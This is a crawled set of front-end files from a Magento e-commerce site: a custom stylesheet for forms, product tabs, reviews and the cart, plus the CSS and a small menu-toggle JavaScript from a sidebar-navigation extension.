.clsWelcome{padding-top:10px;  border-top: 1px solid #E5E5E5; }
.banner_content{background:none !important;  opacity: 1 !important;}
.banner_content p{float:left;}
.banner_content p .clsShow{ background:url(../images/shownow_bg.png) no-repeat 0  0; display:block; width:167px; height:44px; text-align:center; font:18px/42px Verdana, Geneva, sans-serif; color:#fff;}
.cms-home .col-main{padding-top:0 !important; border-top:0px !important;}
.cms-home .col-main .std p:first-child{margin:0 !important;}
.slide-container{margin-bottom:4px !important;}
.subcategory-grid .subcategory_list {    border: 1px solid #E5E5E5;    border-radius: 5px 5px 5px 5px;    float: left;    margin-bottom:22px;    margin-right: 10px;   min-height: 192px;    padding: 6px 8px 4px;}
.subcategory-grid .subcategory_list  h3 a {    font: bold 12px Verdana,Geneva,sans-serif;    text-align: center;    text-decoration: none; display:block; text-align:center;}
.subcategory-grid .subcategory_list.last {    margin-right: 0;}
#subcategory{    border-top: 1px solid #DEDEDE;    margin-top: 13px;    padding-top: 12px;}
.breadcrumbs ul li a{color:#000; font-size:13px;}
.col2-right-layout .col-main{ width:750px;}
.col2-right-layout .col-right{ width:215px;}
.indentmenu ul li a{background:url(../images/slider_pag.png) no-repeat 0 0 !important; border:none !important; font-size:0px; height:9px;}
.indentmenu ul li a.selected{background:url(../images/slider_active.png) no-repeat 0 0 !important; border:none !important; height:9px;}
.indentmenu {    bottom: 8px !important;   right: 5px !important;}
.sidebar_contact h3{ font:bold 13px Verdana, Geneva, sans-serif; color:#0286d4; margin-bottom:1px;  border-radius: 4px 4px 4px 4px;}
.sidebar_contact  {    border: 1px solid #DEDEDE;    padding:8px 11px 0;}
.FAQs a{display:block;}
.FAQs p{margin-bottom:5px;}
.ans_faq h1 {    border-top: 1px solid #DEDEDE;    margin-top: 40px;    padding-top: 15px;}
#webform_1{float:right; width:470px;}
#webform_1_form .std{float:left; width:310px;}
#webform_1_form{display:inline-block; width:100%;}
#webform_1_form .form-list input.input-text { background:url(../images/contact_textbox.png) no-repeat 0 0; width:235px;   padding: 0 4px; height:19px; border:none;}
#webform_1_form .form-list .input-box select{ background:url(../images/contact_textbox.png) no-repeat 0 0; width:244px;   padding: 0 3px; height:19px; border:none;}
#webform_1_form  .form-list .field{clear:both; float:none;}
#webform_1_form .form-list .input-box{ float:left; width:auto; clear:none;}
#webform_1_form .form-list .field{width:auto;}
#webform_1_form .form-list li.wide textarea{width:330px;}
#webform_1_form .form-list label{width:58px;}
#webform_1_form .form-list label.required em{display:none;}
.sort-by{float:left;}
.footer ul.category{width:326px;}
.footer ul.category li{ float:left; width:155px;}
#sidebar-nav-menu li ul {display:none;}
#sidebar-nav-menu li.active  .arrow{display:block;}
#sidebar-nav-menu li:hover  .arrow{display:block;}
.clsPaypol_icon{ margin-top:20px;}
.cms-home #sidebar-nav-menu li.active .arrow{display:none;}
.cms-home #sidebar-nav-menu li.active:hover .arrow{display:block;}
.cms-about-magento-demo-store .breadcrumbs,.cms-faqs .breadcrumbs,.cms-customer-service .breadcrumbs,.cms-privacy-policy-cookie-restriction-mode .breadcrumbs{display:none;}
.cms-home .home a,.cms-about-magento-demo-store .about a,.cms-faqs .faqs a,.contacts-contacts-index .contact a{text-decoration:underline; color:#000;}
.pages ol li{float:left;}.pages ol{display:inline-block;}.pages{float:right;}.pages strong{display:none;}
address a{    color: #868686;    text-decoration: none;}
address a:hover{text-decoration:underline; color:#000;}
.pages li a{     color: #333333;    text-decoration: none; font-weight:normal;}
.pages li a:hover{text-decoration:underline; color:#000; }
.pages li{ padding:0 7px; background:url(../images/pager_border_right.png) no-repeat  right center; font-weight:bold;}
.pages li:last-child{background:none;}
.pages li:last-child{padding-right:0px;}
.contact_left h3{   color: #0286D4;    font: bold 14px Verdana, Geneva, sans-serif;    margin-bottom: 1px;}
.contact_left p{color:#333; font:13px Verdana, Geneva, sans-serif;}
#webform_1_form .form-list li .webforms-fields-{ margin-bottom: 24px; display:inline-block;}
#webform_1_form .form-list li{margin-bottom:0px;}
#webform_1_form .form-list li .webforms-fields-Contact_reason label{width:auto; margin:6px 0;}
#webform_1_form .form-list li .webforms-fields-cont_help label{margin:22px 0 7px; width:auto;}
#webform_1_form  .form-list textarea { width:300px;}
.contact_left iframe {    border: 1px solid #000000;    margin-top: 5px;}
.webforms-fields-Contact_reason div{clear:both !important;}
.account-login #login-form .col2-set  .col-1 .content{ min-height: 186px;}
#webform_1 .validation-advice{width:250px; }
.contact_send{   border: medium none;    margin-top: 20px;    text-align: center;    width: 306px;}
.contact_send button.button {    clear: both;    float: none;    text-align: center;}
.contact_send button.button span span{padding: 0 42px 0 35px !important;}
.col-main .widget-cms-link{ text-align:center !important; margin:4px 0 !important;}
.col-main .widget-cms-link a{ background:none !important; padding-left:20px !important; color: #333333;    font: 11px verdana;}
.product-shop .email-friend{ display:none;}
.block.block-compare{display:none;}

.button.btn-cart{width:112px;}

.block.block-reorder{display:none;}
#make_dropdown, #engine_dropdown, #model_dropdown{
	margin:6px 9px 3px;
}
 .homesearch .button{
	margin:0px 9px 3px;
}
#make_dropdown, #engine_dropdown, #model_dropdown{
	width:160px;
}
.testcase{
display: block !important;
 margin: 11px 0 0;
}
.recaptchatable #recaptcha_response_field
{
left:0;}

.advanced-search .homesearch {
	text-align:center;
}

.advanced-search .homesearch button.button span span{
	padding:0 35px 0 30px!important;
}

.contact_left{
	float:left;
	width:285px;
}
.cls_right{
	float:right;
	width:455px;
}

.cls_right .fieldset{
	border:none!important;
	margin: 14px 0 0;
    padding: 22px 25px 10px 33px;
}
.cls_right .fieldset .legend{
	border:none!important;
}
.clsLabel{
	width:58px;
	float:left;
	margin:0 5px 0 0;
	clear:none!important;
}


.form-list label.clsLabel em {
    color: #EB340A;
    float: right;
    font-style: normal;
    position: absolute;
    right: 0px!important;
    top: 0;
}

.cls_right .form-list .field{
	width:420px;
}

.cls_right .form-list .input-box {
    display: block;
    float: left;
    width: 260px;
	clear:none!important;
}
.cls_right .form-list li.wide textarea {
    margin: 10px 0 0;
    width: 320px;
}
.clsCaptcha{
	margin:0 0 0 5px;
}
.clsCapchaText{
	color:#333!important;
	font:normal 12px Arial, Helvetica, sans-serif!important;
	margin:0 0 2px 0;
}

.clsImageCaptcha{float:left; width:135px;}
.box-tags{
	display:none!important;
} 

.product-tabs {
    border-bottom:none!important;
    margin: 0!important;
    overflow: hidden;
	position: relative;
    top: 0px;
	background:none!important;
}
.product-tabs li.active a, .product-tabs li.active a:hover {
	border: 1px solid #E5E5E5!important;
    border-radius: 5px 5px 0px 0px;
	background:none!important;
	color:#333!important;
	    text-decoration: none!important;
		border-bottom:none!important;
	font-weight:normal!important;
}
.product-tabs li{
    background: none repeat scroll 0 0 transparent !important;
    float: left;
    margin: 0 1px 0 0;
    padding: 0;
    width: auto;
}
.product-tabs a {
    color: #333!important;
	border: 1px solid #E5E5E5!important;
    border-radius: 5px 5px 0px 0px;
    display: block;
	text-decoration:underline!important;
    padding: 10px 26px!important;
	font-size:13px!important;
}

.product-tabs-content{
	border: 1px solid #E5E5E5;
    border-radius: 0 0 5px 5px;
	padding:25px;
	margin:-2px 0 0 0;
}
.cls_right .buttons-set{
	border:none!important;
	padding:0!important;
	position:relative;
	margin:0!important;
}
.cls_right .buttons-set .button{
	height: 25px;
    left: 116px;
    position: absolute;
    top: 0;
    width: 101px !important; 
} 
.clsCapthaBlock{
	margin:8px 0;
}
.clsPrivacyPolicy{
	margin:3px 0 0 140px;
}
.clsPrivacyPolicy a{
	color:#333;
	font:normal 11px Arial, Helvetica, sans-serif;
	text-decoration:underline;
}
.ClsdropAlign{
	padding: 0px 0 0px 5px;
}
p.welcome-msg{
    left: 0;
    position: absolute;
    top: 6px;
}

.product-img-box img{
    border: 1px solid #E5E5E5;
    border-radius: 0 0 5px 5px;
    padding: 25px;
}
.product-img-box .more-views img {
	padding:0;
	border:none;
}

.product-tabs .active {
	background:#fff!important;
} 
.product-collateral .product-tabs-content ul{
	padding:0 0 0 10px;
}
.product-collateral .product-tabs-content li{
    background: url("../images/list_li.png") no-repeat scroll left 5px transparent;
    padding: 0 0 8px 15px;
}
.clsImageText{
	color:#b3b3b3!important;
	text-align:center;
 }
 .more-views{
	margin:10px 0 0 10px;
}
.customer-account-create .buttons-set .button,.customer-account-create  .buttons-set .required{
    margin:0 420px 0 0;
}

.product-tabs-content br{
	display:none;
}
.topheader  .links li.last a{
	background: url("../images/compare.png") no-repeat scroll right center transparent;
	padding:0 25px 0 7px;
}
#customer-reviews  .page-head h3{
    border-bottom: 1px solid #DEDEDE;
    color: #E26703;
    font-size: 15px;
    font-weight: bold;
    margin: 0 0 15px;
    padding: 0 0 1px;
}
#customer-reviews h4{
    font-size: 13px;
    font-weight: normal;
}
#customer-reviews td.label{
    font-weight: bold;
    padding: 3px 8px;
	text-align:left;
}
#customer-reviews label{
    display: inline;
    float: none;
    padding: 5px 0;
    position: relative;
    width: 160px;
}
#customer-reviews td, #customer-reviews th{
	text-align:center;
}
#review-form  span.required{
    color: #EB340A;
    float: right;
    font-style: normal;
    position: absolute;
    right: -10px;
    top: 5px;
}
#customer-reviews br{
	display:block;
}
#customer-reviews input.input-text,#customer-reviews textarea {
    margin: 5px 0;
}
.product-review-box{
	margin:0 0 5px 0;
}
#customer-reviews  .button-set {
    border-top: 1px solid #E4E4E4;
    clear: both;
    margin: 4em 0 0;
    padding: 8px 0 0;
    text-align: right;
}
#customer-reviews  button{
    background: url("../images/button_leftbg.png") no-repeat scroll 2px 1px transparent;
    border: 0 none;
    cursor: pointer;
    height: 33px !important;
    margin: 0 320px 0 0;
    overflow: visible;
    padding-left: 9px;
    width: auto;
}
#customer-reviews  button span{
    background: url("../images/button_rightbg.png") no-repeat scroll right center transparent;
    color: #FFFFFF;
	display:block;
    font: 12px/31px Tahoma,Verdana,Arial,sans-serif;
    padding: 0 14px 0 7px;
    text-transform: uppercase;
}
.product-review-box strong{
	position:relative;
	margin:0 0 5px 0;
}
#review-form strong span.required {
    color: #EB340A;
    float: right;
    font-style: normal;
    position: absolute;
    right: -10px;
    top: 0px;
}
.page-head h3{
    color: #0286D4!important;
    font: bold 16px Verdana,Geneva,sans-serif!important;
    margin: 0 0 10px!important;
    text-transform: uppercase!important;
} 
fieldset.group-select{
    border: 1px solid #DEDEDE;
    margin: 14px 0;
    padding: 22px 25px 12px 33px;
}
h4.legend{
    border: 1px solid #DEDEDE;
    color: #0286D4;
	background:#fff;
    float: left;
    font-size: 13px;
    font-weight: bold;
    margin: -33px 0 0 -10px;
    padding: 0 8px;
    position: relative;
}
 .group-select label{
    color: #666666;
    float: left;
    font-weight: bold;
    position: relative;
    z-index: 0;
}
 .group-select .field {
    float: left;
    width: 275px;
}
.group-select .input-text {
    clear: both;
    display: block;
    width: 260px;
}
.group-select em, .group-select span.required{
    color: #EB340A;
    float: right;
    font-style: normal;
    position: absolute;
    right: -8px;
    top: 0;
}

.customer-account-create  #form-validate button.form-button, #add_recipient_button button.form-button, .sendfriend-product-send .form-button, .contacts-contacts-index  .form-button{
    background: url("../images/button_leftbg.png") no-repeat scroll 2px 1px transparent;
    border: 0 none;
    cursor: pointer;
    height: 33px !important;
    margin: 0 0 0 350px;
    overflow: visible;
    padding-left: 9px;
    width: auto;
}
.customer-account-create  #form-validate button.form-button span, #add_recipient_button button.form-button span, .sendfriend-product-send .form-button span, .contacts-contacts-index  .form-button span{
    background: url("../images/button_rightbg.png") no-repeat scroll right center transparent;
    color: #FFFFFF;
	display:block;
    font: 12px/31px Tahoma,Verdana,Arial,sans-serif;
    padding: 0 14px 0 7px;
    text-transform: uppercase;
}

 #is_subscribed{
    clear: none;
    display: inline;
	margin:0 0 0 10px;
    width: auto; 
}
 .group-select li ,.group-select .input-box{
    margin: 0 0 8px;
}

#add_recipient_button button.form-button{
	margin:0 0 0 320px!important;
}
.cls_right fieldset.group-select {
    border: none;
    margin: 0;
    padding:0;
}
.cls_right h2.legend{
    border: none;
    color: #0286D4!important;
    float: left;
    font-size: 13px!important;
    font-weight: bold!important;
    margin: 0 0 10px -10px;
    padding: 0 8px!important;
    position: relative;
}
.clsSplit label, .clsSplit .input-box {
	float:none!important;
}
.clsSplit br{
	display:block!important;
}
.grpselect label {
    color: #0286D4!important;
    float: left;
    font: bold 13px Verdana,Geneva,sans-serif;
    position: relative;
    z-index: 0;
}
.grpselect .buttons-set{
	margin:10px 0 0 0!important;
}
.clsDisabled{
    color: #000000 !important;
    font: italic bold 12px arial !important;
	padding:0;
}
.contact_left br{
	display:block!important;
}
.clsSplit .input-box{
	margin:8px 0 8px;
}
.shipping-form #shipping-zip-form  select{
    margin: 6px 0 0;
    width: 238px;
}
.shipping-form #shipping-zip-form  input.input-text {
    margin: 6px 0 0;
    width: 232px;
}
.innertotals{
    border: 1px solid #DEDEDE;
    float: right;
    width: 268px; 
}
.discount-form {
	position:relative;
}
.discount-form .buttons-set{
    height: 25px;
    position: absolute;
    right: 0;
    top: 10px;
    width: 103px;
}
.totals .shipping h2{
	font-weight:bold;
}
#shopping-cart-totals-table tfoot .a-right{
	color:#0286D4;
}

/* .product-collateral {
    position: absolute;
    right: 0;
    top: 200px;
    width: 450px;
}*/
.customer-account-index .col-left #sidebar-nav , 
.customer-account-edit .col-left #sidebar-nav , 
.customer-address-form .col-left #sidebar-nav , 
.sales-order-history .col-left #sidebar-nav , 
.sales-billing-agreement-index .col-left #sidebar-nav , 
.sales-recurring-profile-index .col-left #sidebar-nav , 
.review-customer-index .col-left #sidebar-nav , 
.tag-customer-index   .col-left #sidebar-nav , 
.wishlist-index-index  .col-left #sidebar-nav , 
.oauth-customer-token-index  .col-left #sidebar-nav,
.newsletter-manage-index .col-left #sidebar-nav, 
.downloadable-customer-products  .col-left #sidebar-nav,
.customer-account-index .col-left .sidebar_contact, 
.customer-account-edit .col-left .sidebar_contact, 
.customer-address-form .col-left .sidebar_contact , 
.sales-order-history .col-left .sidebar_contact , 
.sales-billing-agreement-index .col-left .sidebar_contact , 
.sales-recurring-profile-index .col-left .sidebar_contact , 
.review-customer-index .col-left .sidebar_contact , 
.tag-customer-index   .col-left .sidebar_contact , 
.wishlist-index-index  .col-left .sidebar_contact , 
.oauth-customer-token-index  .col-left .sidebar_contact,
.newsletter-manage-index .col-left .sidebar_contact, 
.downloadable-customer-products  .col-left .sidebar_contact,
.customer-account-index .col-left .clsPaypol_icon, 
.customer-account-edit .col-left .clsPaypol_icon, 
.customer-address-form .col-left .clsPaypol_icon , 
.sales-order-history .col-left .clsPaypol_icon , 
.sales-billing-agreement-index .col-left .clsPaypol_icon , 
.sales-recurring-profile-index .col-left .clsPaypol_icon , 
.review-customer-index .col-left .clsPaypol_icon , 
.tag-customer-index   .col-left .clsPaypol_icon , 
.wishlist-index-index  .col-left .clsPaypol_icon , 
.oauth-customer-token-index  .col-left .clsPaypol_icon,
.newsletter-manage-index .col-left .clsPaypol_icon, 
.downloadable-customer-products  .col-left .clsPaypol_icon
{
	display:none;
}


.cms-page-view .breadcrumbs {
	display:none;
}
#google_language_drop{
	margin:5px 0 0 0;
}
.clsTable th p{
	color:#333;
	margin:3px 0;
	font:bold 13px Verdana, Geneva, sans-serif;
}
.clsTable td p{
	color:#333;
	font:normal 13px Verdana, Geneva, sans-serif;
	margin:3px 0;
}
.clsTable{
	border:1px solid #929497;
	margin:0 0 5px 0;
}
.clsTable tr td, .clsTable tr th{
	border-bottom:1px solid #929497;
	border-right:1px solid #929497;
}
.clsTable tr.clsLast td{
	border-bottom:none!important;
}
th.clsLast, td.clsLast{
	border-right:none!important;
}
.clsTable .clsEven {
	background:#e4e4e4;
}
.item first a{width:175px!important; height:175px!important;}

--- FILE ---
content_type: text/css
request_url: http://www.xumark.com/skin/frontend/default/default/css/sidenav.css
body_size: 2782
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category   Codnitive
 * @package    Codnitive_Sidenav
 * @author     Hassan Barza <support@codnitive.com>
 * @copyright  Copyright (c) 2011 CODNITIVE Co. (http://www.codnitive.com)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */

/* <<< Sidebar Navigation ==================================================================== */
#sidebar-nav {
	margin-bottom: 15px;
}
#sidebar-nav .block-title {
	border: 0 none !important;
	 
	background: url('../images/bkg_block-sidebarnav-title.gif') 0 0 no-repeat;
	 
}
#sidebar-nav .block-title strong {
	font: bold 13px/16px Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	color: #FFF;
}
#sidebar-nav .block-content {
	background: #DEE5E8 url('../images/bkg_block-sidebarnav-actions.gif') 0 0 repeat-x;
	padding: 6px 9px;
	border: 1px solid #C4C1BC;
	overflow: auto;
}
#sidebar-nav .block-content a {
	color: #0D004C;
}
ul#sidebar-nav-menu > li {
	background: url('../images/bkg_block-sidebarnav-layered-dd.gif') 0 100% repeat-x;
	list-style: inside disc;
	font-weight: bold;
	padding: 8px 0;
}
ul#sidebar-nav-menu > li:last-child {
	background: none;
	margin-bottom: 5px;
}
/*
ul#sidebar-nav-menu > li > ul {
	margin-left: 5px;
}
*/
ul#sidebar-nav-menu li ul {
/*	padding-left: 10px; */
	font-weight: normal;
}
#sidebar-nav li.active,
#sidebar-nav li.active > a,
#sidebar-nav li.active > .collapsible-wrapper > a {
	color: #D15E00;
}
#sidebar-nav ul.ul-thumb {
	padding-left: 0;
}
ul#sidebar-nav-menu > li.parent > ul.ul-thumb {
	padding-left: 10px;
}
#sidebar-nav li.thumb {
	list-style-type: none;
}
ul#sidebar-nav-menu > li.no-thumb,
ul#sidebar-nav-menu > li.thumb {
	margin-left: 0 !important;
	list-style-type: none;
}
#sidebar-nav img {
	border: 0 none !important;
	outline: 0 none !important;
}
#sidebar-nav span.product-count {
	color: #000;
}
/* >>> Sidebar Navigation ==================================================================== */


--- FILE ---
content_type: text/css
request_url: http://www.xumark.com/skin/frontend/default/default/css/sidenavcollapse.css
body_size: 1833
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category   Codnitive
 * @package    Codnitive_Sidenav
 * @author     Hassan Barza <support@codnitive.com>
 * @copyright  Copyright (c) 2011 CODNITIVE Co. (http://www.codnitive.com)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */

/* <<< Sidebar Navigation ==================================================================== */
#sidebar-nav li.thumb img {
	float: left;
	margin-right: 3px;
}
#sidebar-nav-menu .arrow {
	display:none;
	float: left;
	height:10px !important;
	background: url('../images/arrows.gif') left center no-repeat;
	 
	margin-top: 2px;
	width: 8px;
	height: 8px;
	margin: 5px 3px 0;
}
ul#sidebar-nav-menu li ul {
	display: none;
}
#sidebar-nav li.active > ul {
	/*display: block;*/
}
#sidebar-nav li.active > .arrow {
	 
	background: url('../images/arrows.gif') left center no-repeat;
	height:10px !important;
}
ul#sidebar-nav-menu > li {
	list-style: none !important;
}
/* >>> Sidebar Navigation ==================================================================== */


--- FILE ---
content_type: application/javascript
request_url: http://www.xumark.com/skin/frontend/default/default/js/sidenavcollapse.js
body_size: 1724
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category   Codnitive
 * @package    Codnitive_Sidenav
 * @author     Hassan Barza <support@codnitive.com>
 * @copyright  Copyright (c) 2011 CODNITIVE Co. (http://www.codnitive.com)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */

function expandMenu(parent) 
{
	var mode = parent.getElementsByTagName("ul")[0].getAttribute("expanded");
	mode = mode == 1;
	
	(mode) ? collapse(parent) : expand(parent);
}

function expand(parent) 
{
	parent.getElementsByTagName("ul")[0].style.display = "block";
	parent.getElementsByTagName("span")[0].style.backgroundPosition = "right center";
	parent.getElementsByTagName("ul")[0].setAttribute("expanded", "1");
}

function collapse(parent) 
{
	parent.getElementsByTagName("ul")[0].style.display = "none";
	parent.getElementsByTagName("span")[0].style.backgroundPosition = "left center";
	parent.getElementsByTagName("ul")[0].setAttribute("expanded", "0");
}